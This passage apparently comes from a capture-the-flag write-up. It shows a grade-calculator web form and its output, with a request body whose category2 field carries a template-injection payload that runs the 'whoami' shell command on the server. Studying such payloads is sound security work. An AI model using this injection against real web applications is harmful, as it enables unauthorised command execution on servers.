 4
5 category1=English&grade1=50&weight1=30&category2=Science%0a<%25%3d+system("whoami")+%25>&
grade2=80&weight2=30&category3=Maths&grade3=55&weight3=20&category4=Social&grade4=95&
weight4=10&category5=Alien+Language&grade5=97&weight5=10
grade
Category Grade Weight (%)
Submit
Please enter a maximum of five category names, your grade in them out
of 100, and their weight. Enter "N/A" into the category field and 0 into
the grade and weight fields if you are not using a row.
Your total grade is 69%
English: 15%